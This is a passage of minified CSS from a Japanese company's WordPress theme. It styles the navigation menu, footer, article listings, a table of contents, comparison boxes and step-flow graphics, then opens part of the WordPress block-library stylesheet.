0;position:absolute;border-top:5px solid #e42426;border-right:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid transparent;width:auto;height:auto;overflow:visible;left:0;top:14px;transform:rotate(-90deg)}.menu>ul>li ul>li a:hover{color:#ce1f24}.menu>ul>li ul>li a:after{content:none}.menu>ul>li ul>li>ul{display:block;padding:0;margin:0;list-style:none;box-sizing:border-box}.menu>ul>li ul>li>ul:before,.menu>ul>li ul>li>ul:after{content:"";display:table}.menu>ul>li ul>li>ul:after{clear:both}.menu>ul>li ul>li>ul>li{float:left;width:100%;padding:0;margin:0;font-size:.8rem}.menu>ul>li ul>li>ul>li a{border:0}.menu>ul>li ul.normal-sub{width:300px;left:auto;padding:.5rem 1rem}.menu>ul>li ul.normal-sub>li{width:100%}.menu>ul>li ul.normal-sub>li a{border:0;padding:.5em 0 .5em 1em;font-size:.8rem}@media screen and (max-width:1250px){.menu>ul>li a{margin:0 .5rem;font-size:.875rem}.menu>ul>li.contact{margin-left:1rem}.menu>ul>li.search a{margin:0;padding:1.6rem 1rem 1.6rem .5rem}#navArea{width:calc(100% - 436px)}}@media screen and (min-width:1081px){.dropdown.open+.dropdown_menu .drop_open_mask{position:fixed;top:83px;left:0;width:100vw;height:100vh;background-color:#000;opacity:.5}}@media screen and (max-width:992px){header{box-shadow:0 4px 4px rgba(0,0,0,.08);height:60px}header .container{max-width:100%}header .h_logo img{width:104px}.maniburo_tit.pc{display:none}.maniburo_tit.sp{display:block;margin:1rem 0}.maniburo_tit.sp img{width:164px}#navArea{border:none;-ms-overflow-style:none;scrollbar-width:none}#navArea nav{display:block;position:fixed;top:0;left:-100%;bottom:0;width:260px;min-height:100vh;background:#fff;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:all .5s;z-index:2000;opacity:0}#navArea nav::-webkit-scrollbar{display:none}#navArea nav:before{width:calc(100% - 2rem);height:110px;display:block;position:absolute;top:1rem;left:1rem;content:none;background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/logo_full.png) no-repeat top 1rem center;background-size:auto 26px}.menu>ul>li.search,.menu>ul>li.contact{display:none}#navArea.open nav{left:0;opacity:1;background-color:#f9f9f9}#navArea .container{padding:0}#navArea nav ul{display:block;width:100%;padding:0}#navArea nav ul li{width:100%}#navArea nav ul li a{text-align:left;border-bottom:1px solid #e6e6e6;background-color:#fff;transition-duration:.2s;padding:.75rem 1rem;font-size:1rem;color:#333;margin:0}#navArea nav ul li a.dropdown{pointer-events:none}#navArea nav ul li a:after{content:none}#navArea nav ul li:last-child a{border-bottom:none}#navArea .btn{display:block;width:calc(100% - 2rem);margin:1rem auto;font-size:.94rem;background-color:#ce1f24;color:#fff;padding:.75rem 0;border:none}#navArea .nav_contact .tel{margin:1.5rem 0 1rem}#navArea .nav_contact .tel a{font-weight:900;font-size:23px;color:inherit;text-decoration:none;line-height:1;display:block;text-align:center}#navArea .nav_contact .tel p{font-size:14px;margin:.25em 0 0;text-align:center}#navArea .nav_contact .mail .btn{text-align:center}.menu>ul>li>.dropdown_menu{position:static;visibility:visible;opacity:1;transform:translateY(0);display:block;transition:none}.menu>ul>li:hover>.dropdown_menu{transform:translateY(0)}.menu>ul>li>.dropdown_menu ul{border-top:none}#navArea nav ul li li a{position:relative;padding:.75em .5rem .75em 2em;font-size:.875rem}#navArea nav ul li a.dropdown:before{right:1em}.menu>ul>li ul>li a:before{left:1em;top:14px}.toggle_btn{display:block;position:fixed;top:0;right:0;width:30px;height:30px;transition:all .5s;cursor:pointer;z-index:3;padding:30px}.admin-bar .toggle_btn{top:46px}.toggle_btn span{display:block;position:absolute;left:16px;width:30px;height:2px;background-color:#e7161c;border-radius:4px;transition:all .5s}.fixed .toggle_btn span{background-color:#ce1f24}.toggle_btn span:nth-child(1){top:20px}.toggle_btn span:nth-child(2){top:30px}.toggle_btn span:nth-child(3){top:40px}.open .toggle_btn span{background-color:#fff}.open .toggle_btn span:nth-child(1){-webkit-transform:translateY(10px) rotate(-315deg);transform:translateY(10px) rotate(-315deg)}.open .toggle_btn span:nth-child(2){opacity:0}.open .toggle_btn span:nth-child(3){-webkit-transform:translateY(-10px) rotate(315deg);transform:translateY(-10px) rotate(315deg)}#mask{display:none;transition:all .5s}.open #mask{display:block;position:fixed;top:0;left:0;width:100%;height:100vh;background:#000;opacity:.8;z-index:2;cursor:pointer}}@media screen and (max-width:640px){header .logo p br{display:block}}footer{background-color:#333;padding:4rem;color:#fff;margin-top:6rem}footer .container{display:flex;flex-wrap:wrap;justify-content:space-between}footer .container .cat{width:20%;padding-right:1rem}footer .container .keyword{width:20%}footer .container .company_info{width:50%}footer .container .f_tit{margin-bottom:1em}footer .container .f_tit a{color:#fff;text-decoration:none;display:flex;align-items:center}footer .container .f_tit a span{font-size:2.4rem;margin-right:1rem;line-height:1}footer .container .f_tit a small{color:#fff;font-size:.875rem;font-weight:400;line-height:1}footer .container h2{font-size:1.125rem;margin-bottom:.5rem}footer .container ul li a{color:#fff;text-decoration:none;font-size:.875rem}footer .container ul li a:hover{text-decoration:underline}footer .container ul li{margin:0 0 .5rem}footer .container .company_info p{margin-bottom:1rem;line-height:2}footer .container .company_info ul{display:flex;align-items:center;flex-wrap:wrap}footer .container .company_info ul li{margin-right:1.5rem}footer .container .company_info>a{background-color:#e7161c;color:#fff;width:15em;display:flex;align-items:center;justify-content:center;padding:.5rem 1rem;border-radius:1.5rem;margin:1rem 0 0;transition:.2s;text-decoration:none}footer .container .company_info>a img{margin:0 .5rem 0 0}footer .container .company_info>a:hover{background-color:#b60101}footer .copyright{text-align:center;padding:0 1rem;margin-top:3rem;font-size:.8rem}@media screen and (max-width:992px){footer{padding:4rem 0}}@media screen and (max-width:640px){footer{padding:4rem 0}footer .container .cat{width:calc(50% - 0.5rem);padding-right:0;order:1}footer .container .keyword{width:calc(50% - 0.5rem);padding-right:0;order:2}footer .container .company_info{width:100%;margin:4rem 0 2rem;order:3}footer .container .company_info>a{margin:1rem auto 0}}.hero{margin-top:74px;position:relative;overflow:hidden}.slick-slide{max-width:480px;margin:1.5rem 1rem}.hero .slider li a{color:#222;text-decoration:none;background-color:#fff;display:block;width:100%;position:static;padding-bottom:1rem;overflow:hidden;border-radius:5px;box-shadow:0 1px 8px rgb(0 0 0/10%);transition:all .2s ease-in}.hero .slider li a:hover{transform:translateY(-3px)}.hero .article_tit{padding:1rem 1rem .5rem;height:4.75rem;font-size:1.125rem;font-weight:700;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.hero .article_tag{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_tag.svg) no-repeat left .3rem;margin:0 1rem;padding:0 0 0 1.5rem;display:flex;align-items:center;flex-wrap:wrap;min-height:32px}.hero .article_tag:empty{background:0 0}.hero .article_tag li:not(:last-child):after{content:'/';margin:.5rem}@media screen and (max-width:992px){.hero{margin-top:60px}}@media screen and (max-width:640px){.slick-slide{max-width:70vw;margin:1.5rem 2vw}}.articles_list{margin:0 -1rem 0 0;padding:0;display:flex;flex-wrap:wrap}.articles_list li{margin:0 0 1.5rem;padding:0 1rem 0 0;width:50%}.articles_list li a{height:100%;background-color:#fff;display:block;color:inherit;text-decoration:none;transition:all .2s ease-in}.articles_list li a:hover{box-shadow:0 1px 8px rgb(0 0 0/10%);transform:translateY(-3px)}.articles_list li a:hover img{opacity:.8}.articles_list li:before{content:none}.articles_list li .txt{padding:1.5rem}.articles_list li .txt .info{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:1rem}.articles_list li .txt .info .new{background-color:#e7161c;color:#fff;display:inline-block;font-size:.875rem;padding:.25rem .5rem;margin-right:.5rem}.articles_list li .txt .info time{font-size:.8rem;color:#b6b9be}.articles_list li .article_tit{padding:0;margin:0;max-height:3.6rem;line-height:1.5;font-size:1.125rem;font-weight:700;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.articles_list li .article_tag{margin:0;padding:0;display:flex;flex-wrap:wrap}.articles_list li .article_tag li{margin:0 1em 0 0;padding:0;width:auto;color:#15a5e5;font-size:.875rem}.articles_list li .article_tag li:before{content:'#';position:static;width:auto;height:auto;display:inline;background:0 0}@media screen and (max-width:640px){.articles_list li{margin:0 0 1.5rem;padding:0 1rem 0 0;width:50%;max-width:480px}.articles_list li .txt{padding:1rem}.articles_list li .txt .info{margin-bottom:.5rem}.articles_list li .article_tit{font-size:1rem}}.popular_list{margin:0;padding:0}.popular_list li{margin:0 0 2rem;padding:0}.popular_list li:before{content:none}.popular_list li a{background-color:#fff;display:flex;align-items:center;flex-wrap:wrap;color:inherit;text-decoration:none;padding:1rem 0;transition:all .2s ease-in}.popular_list li a:hover{box-shadow:0 1px 8px rgb(0 0 0/10%);transform:translateY(-3px)}.popular_list li a:hover .img img{opacity:.8}.popular_list li a .rank{width:6rem;text-align:center}.popular_list li a .rank span{color:#e7161c;font-weight:700;font-size:1.75rem;display:inline-block}.popular_list li:nth-child(1) a .rank span:before{content:'1'}.popular_list li:nth-child(2) a .rank span:before{content:'2'}.popular_list li:nth-child(3) a .rank span:before{content:'3'}.popular_list li:nth-child(4) a .rank span:before{content:'4'}.popular_list li:nth-child(5) a .rank span:before{content:'5'}.popular_list li a .img{width:10rem}.popular_list li a .txt{width:calc(100% - 16rem);padding:0 1rem}.popular_list li a .txt .info{margin-bottom:.5rem}.popular_list li a .txt .cat{background-color:#e7161c;color:#fff;display:inline-block;font-size:.875rem;padding:.25rem .5rem;margin-right:.5rem}.popular_list li a .txt .time{font-size:.8rem;color:#b6b9be;display:inline-block}.popular_list li a .txt .article_tit{padding:0;margin:0 0 .25rem;max-height:4rem;line-height:1.5;font-size:1.125rem;font-weight:700;display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.popular_list li a .txt .article_tag{margin:0;padding:0;display:flex;flex-wrap:wrap}.popular_list li a .txt .article_tag li{margin:0 1em 0 0;padding:0;width:auto;color:#15a5e5;font-size:.875rem}.popular_list li a .txt .article_tag li:before{content:'#';position:static;width:auto;height:auto;display:inline;background:0 0}@media screen and (max-width:640px){.popular_list li a{padding:.5rem 0 1rem}.popular_list li a .rank{width:100%;margin-bottom:.5rem;font-size:1.25rem}.popular_list li a .rank span{font-size:2rem}.popular_list li a .img{width:8rem;margin-left:.5rem}.popular_list li a .txt{width:calc(100% - 9rem);padding:0 .5rem}.popular_list li a .txt .info{margin-bottom:.25rem}.popular_list li a .txt .article_tit{margin:0 0 .25rem;font-size:.875rem}}.title_section{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;flex-direction:column;margin:2rem 0 4rem}.title_section .ruby{margin:0;padding:0;color:#e7161c;font-size:.875rem;letter-spacing:.2em;line-height:1.5}.title_section .page_tit{margin:0;padding:0;font-size:1.875rem;line-height:1.5}@media screen and (max-width:640px){.title_section .page_tit{font-size:1.5rem}}.articles-section{position:relative;padding:3rem 3rem 0}.articles-section:before{content:'';position:absolute;top:0;left:0;width:100%;height:400px;background-color:#333}.articles-section .container{position:relative;background-color:#fff;padding:3rem 5rem}.articles-section .articles_list{margin-right:-1.5rem}.articles-section .articles_list li{width:33.33%;padding-right:1.5rem}.articles-section .articles_list li a{box-shadow:0 1px 8px rgb(0 0 0/10%)}@media screen and (max-width:992px){.articles-section{padding:3rem 1rem 0}.articles-section .container{padding:3rem 4rem}.articles-section .articles_list li{width:50%}}@media screen and (max-width:640px){.articles-section{padding:1rem 1rem 0}.articles-section .container{padding:2rem 1rem}.articles-section .articles_list{margin-right:-1rem}.articles-section .articles_list li{padding-right:1rem}}.wp-pagenavi{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;position:relative;text-align:center;margin:2em 0 3em}.wp-pagenavi a,.wp-pagenavi span{padding:5px 10px !important;text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px;color:inherit}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#e7161cimportant;background-color:#e7161c;color:#fff}.link_cards_section{position:relative;background-color:#0d8e89;margin-bottom:6rem}.link_cards_section .container{display:flex;flex-wrap:wrap;justify-content:center}.link_cards_section .link_card{width:415px;max-width:100%;padding:2rem;margin:2rem 1rem -2rem;border-radius:5px;background:#fff;text-align:center;box-shadow:0 1px 8px rgb(0 0 0/10%)}.link_cards_section .link_card .catch-phrase{font-size:.7rem;font-weight:700;color:#0d8e89;line-height:1.5;margin-bottom:.5rem}.link_cards_section .link_card .title{margin-bottom:.75rem;font-size:1.5rem;line-height:1.5;font-weight:700}.link_cards_section .link_card .curriculums-link{display:inline-flex;justify-content:center;align-items:center;color:inherit;text-decoration:none;position:relative;width:240px;padding:.5rem;border:1px solid #ddd;border-radius:1.5rem;background:#fff;letter-spacing:.1em;font-size:.875rem;transition:.2s}.link_cards_section .link_card .curriculums-link:hover{background-color:#ebfffe}.link_cards_section .link_card .curriculums-link:after{content:'';width:6px;height:6px;position:absolute;top:50%;right:15px;transform:translateY(-50%) rotate(45deg);border-right:1px solid #ddd;border-top:1px solid #ddd}@media screen and (max-width:768px){.link_cards_section{margin-bottom:4rem}.link_cards_section{padding:1.5rem 0 0}.link_cards_section .link_card{padding:2rem 1.5rem;margin:0 0 1.5rem}}.category_links_section .inner{position:relative;border:1px solid #b8b8b8;padding:3rem 2rem 1rem}.category_links_section .inner h2{position:absolute;top:0;left:2rem;padding:0 1rem;background-color:#eee;transform:translateY(-50%)}.category_links_section .categories{display:flex;flex-wrap:wrap;margin:0;padding:0}.category_links_section .categories li{margin:0 1rem 1rem 0;padding:0}.category_links_section .categories li:before{content:none}.category_links_section .categories li a{text-decoration:none;display:block;border:1px solid #0d8e89;color:#0d8e89;padding:.5em 1em;transition:.2s}.category_links_section .categories li a:hover{background-color:#0d8e89;color:#fff}@media screen and (max-width:640px){.category_links_section .inner{padding:3rem 1rem 1rem}}.article{background-color:#fff;padding:3rem}.article .eyecatch{margin-bottom:1.5rem}.post-metas{display:flex;flex-wrap:wrap;margin:0 0 1.5rem;padding:0;gap:.5em 1.25em}.post-metas li{margin:0 0 .25rem;padding:0;display:flex;align-items:center;font-size:.875rem}.post-metas li:before{content:none}.post-metas li a{font-size:.875rem;text-decoration:none;color:inherit;margin:0 .5rem 0 0}.post-metas li a:hover{text-decoration:underline}.post-metas-item-label{background-color:#f7b62d;display:inline-block;color:#fff;padding:0 .5rem;margin-right:.5rem}main #toc_container{border:2px solid #f7b62d;padding:1.25rem 2rem;margin:2rem 0;background-color:#fff;width:100%;max-width:500px}.toc_title{margin:0;padding:0;text-align:center;font-size:1.25rem;font-weight:700;color:#f7b62d}#toc_container ul{counter-reset:section;list-style:none;width:auto;padding:0;margin:0}#toc_container ul li{font-size:.875rem;margin:.75em 0;padding:0;line-height:1.5}#toc_container ul li ul li{margin-left:1em}#toc_container ul li:before{counter-increment:section;content:counters(section,"-");background:0 0;position:static;width:auto;height:auto;top:0;display:inline-block;font-family:"Oswald",sans-serif;font-weight:700;color:#f7b62d;margin-right:.25em;font-size:1rem;vertical-align:bottom}#toc_container ul li a{font-size:.875rem;color:inherit;text-decoration:none}.tag_area{background-color:#eee;padding:1.5em;margin:2rem 0}.tag_area a{margin-right:.5rem}.article_author{border:1px solid #ddd;padding:1.25rem;position:relative;border-radius:5px;margin-bottom:2rem}.article_author h3{margin-top:1rem;border:none}.article_author h4{color:inherit;margin:0;background:none!important}.profile-wrapper{display:flex;align-items:center;justify-content:space-between;margin:0 0 1rem}.author-thumbnail{width:150px;padding:0 1rem}.author-thumbnail img{border-radius:50%}.author-detail{width:calc(100% - 166px)}.article_author .author-biography{font-size:.875rem;line-height:1.5;margin:0}.article_author .btn_area{text-align:center}.article .link_cards_section{background:0 0;margin-bottom:0}.article .link_cards_section .container{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0}.article .link_cards_section .link_card{width:calc(50% - 0.5rem);max-width:100%;padding:2rem;margin:1rem 0;border-radius:5px;background:#fff;text-align:center;border:1px solid #ddd;box-shadow:none}@media screen and (max-width:768px){.article{padding:2rem 1rem;margin:0 -1rem;width:auto!important}#toc_container{padding:1.25rem 1.5rem}.author-thumbnail{width:100px;padding:0 1rem 0 0}.author-detail{width:calc(100% - 100px)}.article .link_cards_section{margin:2rem 0}.article .link_cards_section .container{justify-content:center}.article .link_cards_section .link_card{width:100%;max-width:380px}main #toc_container{padding:1.25rem 1rem}main #toc_container ul ul{margin-left:0}}.btn01{display:inline-flex;justify-content:center;align-items:center;color:inherit!important;text-decoration:none!important;position:relative;width:240px;padding:.5rem;border:1px solid #ddd;border-radius:1.5rem;background:#fff;letter-spacing:.1em;font-size:.875rem;transition:.2s}.btn01:hover{background-color:#ebfffe}.btn01:after{content:'';width:6px;height:6px;position:absolute;top:50%;right:15px;transform:translateY(-50%) rotate(45deg);border-right:1px solid #ddd;border-top:1px solid #ddd}.action-list{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0;margin:0 -.5rem 1rem 0}.action-list li{padding:0 .5rem 0 0;margin:0;width:20%}.action-list li:before{content:none}.action-list li a,.action-list li span{cursor:pointer;position:relative;display:flex;justify-content:center;align-items:center;box-shadow:0 1px 7px rgb(0 0 0/20%);transition:all .3s;background-color:#555;border-radius:3px;padding:.5rem 0}.action-list li a img,.action-list li span img{height:1rem}.action-list li.twitter a{background-color:#1da1f2}.action-list li.facebook a{background-color:#1877f2}.action-list li.hatebu a{background-color:#00a4de}.action-list li.rss a{background-color:#ff8c00}.action-list li.link span{background-color:#555;font-size:10px;color:#fff}.action-list li.line a{background-color:#06c755}.flow_area{margin:2rem 0 3rem}.flow_area .flow_area_wrap .row{margin-bottom:0;display:flex;flex-wrap:wrap;justify-content:space-between}.flow_area .flow_area_wrap .row .col.mod_18_head{margin-bottom:20px;padding-top:25px;position:relative;width:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flow_area .flow_area_wrap .row .col.mod_18_head>*{width:100%}.flow_area .flow_area_wrap .row .col.mod_18_head p{text-align:center;font-size:40px;font-size:3.2rem;font-weight:700;line-height:1;display:block;padding:.5em;color:#1f79f1}@media (max-width:767px){.flow_area .flow_area_wrap .row .col.mod_18_head p{font-size:28px;font-size:2.2rem}}.flow_area .flow_area_wrap .row .col.mod_18_head p small{font-size:16px;font-size:1.5rem;line-height:1;display:block}@media (max-width:767px){.flow_area .flow_area_wrap .row .col.mod_18_head p small{font-size:11px;font-size:1.1rem}}.flow_area .flow_area_wrap .row .col.mod_18_head:before{content:"";position:absolute;right:0;top:0;left:0;width:0;height:0;border-style:solid;border-width:20px 60px 0;border-color:#fff transparent transparent}.flow_area .flow_area_wrap .row .col.mod_18_head:after{content:"";position:absolute;right:0;bottom:-20px;left:0;width:0;height:0;border-style:solid;border-width:20px 60px 0;border-color:#1f79f1 transparent transparent;clear:both}.flow_area .flow_area_wrap .row .col.mod_18_content{float:left;padding:1em 0;width:calc(100% - 120px - 20px);margin-left:20px}.flow_area .flow_area_wrap .row .col.mod_18_content small{display:block;background-color:#eee;padding:1em;margin-top:.5rem}.flow_area .flow_area_wrap .row .col.mod_18_content .mod_18_title{color:#1f79f1;margin:0 0 .25em;font-size:1.25rem;font-weight:700}.flow_area .flow_area_wrap .row .col.mod_18_content p:not(.mod_18_title){line-height:1.75}@media (max-width:767px){.flow_area .flow_area_wrap .row .col.mod_18_head{margin-bottom:12px;padding-top:17px;width:80px}.flow_area .flow_area_wrap .row .col.mod_18_head:before{border-width:12px 40px 0}.flow_area .flow_area_wrap .row .col.mod_18_head:after{bottom:-12px;border-width:12px 40px 0}.flow_area .flow_area_wrap .row .col.mod_18_content{padding:12px .5em .5em 0;width:calc(100% - 80px - 12px);margin-left:12px}}.flow_area.typeA .flow_area_wrap .row .col.mod_18_head{background:#1f79f1}.flow_area.typeA .flow_area_wrap .row .col.mod_18_head:before{border-color:#fff transparent transparent}.flow_area.typeA .flow_area_wrap .row .col.mod_18_head:after{border-color:#1f79f1 transparent transparent}.flow_area.highlight.typeA .flow_area_wrap .row .col.mod_18_head:before{border-color:#fdf8e6 transparent transparent}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head{overflow:hidden;margin-bottom:0;padding-bottom:20px}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:before,.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:after{border-width:30px 120px 0;right:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:before{top:auto;bottom:2px;z-index:1}@media (max-width:767px){.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:before{bottom:2px}}.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:after{bottom:0}@media (max-width:767px){.flow_area.typeB .flow_area_wrap .row .col.mod_18_head:after{bottom:0}}.flow_area.typeC .flow_area_wrap .row:first-child .col.mod_18_head,.flow_area.typeC .flow_area_wrap .row:nth-child(1) .col.mod_18_head{border-top:1px solid #1f79f1}.flow_area.typeC .flow_area_wrap .row .col.mod_18_head{border-left:1px solid #1f79f1;border-right:1px solid #1f79f1;margin-bottom:0}.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:before{top:auto;bottom:-20px;z-index:1}@media (max-width:767px){.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:before{bottom:-12px}}.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:after{bottom:-21px}@media (max-width:767px){.flow_area.typeC .flow_area_wrap .row .col.mod_18_head:after{bottom:-13px}}.read_cont{margin:3rem 0 2rem}.read_cont a{display:block;border:1px solid #ddd;position:relative;text-decoration:none;border-radius:4px;transition:.2s}.read_cont a:hover{transform:translateY(-2px);box-shadow:0 2px 5px #b1b1b1}.read_cont .blog-card-head{position:absolute;top:-1rem;left:1rem;display:flex;align-items:center;background-color:#fff;padding:0 .5rem}.read_cont .blog-card-head .icon{display:block;width:36px;height:36px;background-color:#0d8e89;border-radius:50%;padding:8px;margin-right:.5em}.read_cont .blog-card-head .blog-card-hl{color:#0d8e89}.read_cont .blog-card-box{display:flex;flex-wrap:wrap;justify-content:space-between;padding:2rem 1.5rem 1rem}.read_cont .blog-card-box .blog-card-thumbnail{width:160px}.read_cont .blog-card-box .blog-card-content{display:block;width:calc(100% - 176px)}.read_cont .blog-card-title{color:#0d8e89;font-weight:700;display:block;margin-bottom:.5em}.read_cont .blog-card-excerpt{color:#999;font-size:.875rem}.read_cont .blog-card-foot{background-color:#0d8e89;color:#fff;font-size:.875rem;padding:.25em .5em;display:flex;justify-content:flex-end;align-items:center;border-radius:0 0 4px 4px}.read_cont a:hover .blog-card-foot{background-color:#04b1ab}.read_cont .blog-card-foot:after{content:'';width:.4em;height:.4em;display:inline-block;border-right:2px solid #fff;border-bottom:2px solid #fff;transform:rotate(-45deg);margin:0 .25em}@media screen and (max-width:640px){.read_cont a:hover{transform:translateY(-2px);box-shadow:0 2px 5px #b1b1b1}.read_cont .blog-card-head .icon{width:28px;height:28px;padding:6px}.read_cont .blog-card-box{padding:2rem 1rem 1rem}.read_cont .blog-card-box .blog-card-thumbnail{width:80px}.read_cont .blog-card-title{font-size:.875rem}.read_cont .blog-card-box .blog-card-content{width:calc(100% - 90px)}.read_cont .blog-card-excerpt{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}}.postid-3076 main h4{background-color:#eee;padding:.25em 0}.numtxt01:before{content:'1. '}.numtxt02:before{content:'2. '}.numtxt03:before{content:'3. '}.numtxt04:before{content:'4. '}.side_category li a{display:block;padding:1em 2em 1em 1em;border-bottom:1px solid #c2c2c2;color:inherit;text-decoration:none;background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_arrow.svg) no-repeat right 4px center/1em auto;transition:.2s;font-size:.875rem}.side_category li:last-child a{border:none}.side_category li a:hover{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_arrow.svg) no-repeat right 0 center/1em auto}@media screen and (max-width:992px){.side_category{display:flex;flex-wrap:wrap}.side_category li{border:none;width:calc(50% - 0.5rem)}.side_category li:nth-child(odd){margin-right:1rem}.side_category li a{height:100%;padding:1em 1.5em 1em 0}.side_category li:last-child a{border-bottom:1px solid #c2c2c2}}article#Detail #main-column h1{text-align:left}.kanren .articles_list{margin:0;flex-direction:column}.kanren .articles_list li{width:100%;max-width:100%;padding:0;margin:0 0 1rem}.kanren .articles_list li a{border:1px solid #ddd;display:flex;align-items:center}.kanren .articles_list li a .img{width:200px}.kanren .articles_list li a .txt{width:calc(100% - 200px);padding:0 1.5rem}.kanren .articles_list li .txt .info{margin-bottom:0}@media screen and (max-width:640px){.kanren .articles_list>li:not(:last-child){border-bottom:1px solid #ddd}.kanren .articles_list li a{border:none}.kanren .articles_list li a:hover{box-shadow:none}.kanren .articles_list li a .img{width:80px}.kanren .articles_list li a .txt{width:calc(100% - 80px);padding:1rem}}.step_wrap ol{list-style:none;display:flex;justify-content:space-between}.step_wrap ol{list-style:none;display:flex;margin:1rem 0;padding:0}.step_wrap ol li{writing-mode:vertical-rl;background-color:#389abc;color:#fff;font-size:1.125rem;font-weight:700;padding:1em .5rem;letter-spacing:.25em;width:calc(20% - 30px);display:flex;align-items:center;position:relative}.step_wrap ol li:after{content:'';height:60px;width:30px;background-color:#389abc;clip-path:polygon(0 0,100% 50%,0 100%);position:absolute;right:-29px;top:50%;transform:translateY(-30px)}.step_wrap ol li:last-child:after{content:none}.step_wrap ol li span{font-size:1.25rem;display:flex;align-items:center;justify-content:center;width:1.8rem;height:1.8rem;background-color:#fff;border-radius:50%;margin-bottom:.5em;color:#389abc;line-height:1}.step_wrap ol li:nth-child(2){background-color:#46afc2}.step_wrap ol li:nth-child(3){background-color:#53bdbc}.step_wrap ol li:nth-child(4){background-color:#62c9b9}.step_wrap ol li:nth-child(5){background-color:#71d7b4}.step_wrap ol li:nth-child(2):after{background-color:#46afc2}.step_wrap ol li:nth-child(3):after{background-color:#53bdbc}.step_wrap ol li:nth-child(4):after{background-color:#62c9b9}.step_wrap ol li:nth-child(5):after{background-color:#71d7b4}.step_wrap ol li:nth-child(2) span{color:#46afc2}.step_wrap ol li:nth-child(3) span{color:#53bdbc}.step_wrap ol li:nth-child(4) span{color:#62c9b9}.step_wrap ol li:nth-child(5) span{color:#71d7b4}@media screen and (max-width:640px){.step_wrap ol li{width:calc(20% - 20px)}.step_wrap ol li:after{width:20px;right:-19px}}.article blockquote{background-color:#eee;padding:2em;position:relative;margin:2rem 0}.article blockquote *{position:relative;line-height:1.75;color:#838383;z-index:10;font-style:italic;font-size:.875rem}.article blockquote:before{content:'“';position:absolute;top:0;left:.5rem;font-size:10rem;font-weight:700;color:#e0e0e0;line-height:1}.article blockquote:after{content:'”';position:absolute;bottom:-.35em;right:.5rem;font-size:10rem;font-weight:700;color:#e0e0e0;line-height:1}.article blockquote .author{margin:0;text-align:right}.article blockquote .author:before{content:'―';margin-right:.5em}.article blockquote h4{margin:0;font-size:1.125rem}.article blockquote a{word-break:break-all}.article blockquote a:hover{color:#0d7ccc}.hikaku tr th,.hikaku tr td{text-align:center;vertical-align:middle}.hikaku tr th:nth-child(1){min-width:8em}.hikaku tr td:nth-child(1){font-weight:700}.hikaku tr th:nth-child(2){width:40%}.hikaku tr th:nth-child(3){width:40%}@media screen and (max-width:640px){.hikaku tr th,.hikaku tr td{padding:.5em;font-size:.875rem}}.hikaku{display:flex;flex-wrap:wrap;border:1px solid #ddd;margin:1em 0}.hikaku-column{width:50%}.hikaku-column.merit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_merit.svg) no-repeat center bottom 15%/65% 65% #fff8ea}.hikaku-column.merit h4{background-color:#f5b747;color:#fff;text-align:center;margin:0;padding:.25em}.hikaku-column.demerit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/owned/css/../img/icon_demerit.svg) no-repeat center bottom 15%/65% 65% #efefef;border-left:none}.hikaku-column.demerit h4{background-color:#969696;color:#fff;text-align:center;margin:0;padding:.25em}.hikaku-column ul{margin:1rem .25rem}.hikaku-column ul li{font-size:.875rem}.hikaku-column.merit ul li:before{background-color:#f5b747}.hikaku-column.demerit ul li:before{background-color:#a3a3a3}@media screen and (max-width:640px){.main_contents .table_small th{padding:.5em}.main_contents .table_small td{padding:.5em;font-size:.875rem}}h2{counter-reset:tit-num}h3 span.num:before{counter-increment:tit-num;content:counter(tit-num) ". "}
/* To be replaced in `head` to control optm data location */
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size 